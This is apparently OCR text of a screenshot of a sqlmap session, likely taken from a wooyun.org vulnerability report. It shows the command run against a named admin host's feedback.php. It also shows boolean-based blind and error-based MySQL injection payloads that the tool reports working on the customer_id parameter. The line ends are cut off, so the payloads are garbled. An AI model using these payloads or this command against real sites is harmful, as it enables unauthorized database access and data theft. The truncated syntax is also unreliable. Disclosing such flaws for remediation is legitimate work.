 C:\Python27>python sqlmap/sqlmap.py -u http://admin.cd8090tg.com/weixinpl/feedb
ck/feedback.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
ocal, state and federal laws. Developers assume no liability and are not respo
ible for any misuse or damage caused by this program
[*] starting at 18:35:12
[18:35:12] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
always use only valid parameter values so sqlmap could be able to run properl
[18:35:12] [INFO] resuming back-end DBMS 'mysql'
[18:35:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value
Payload: customer_id=(SELECT (CASE WHEN (3562=3562) THEN '' ELSE 3562*(SELE
T 3562 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-5357 OR (SELECT 2547 FROM(SELECT COUNT(*),CONCAT(0x71
2717671,(SELECT (CASE WHEN (2547=2547) THEN 1 ELSE 0 END)),0x71767a7a71,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
www.wooyun.org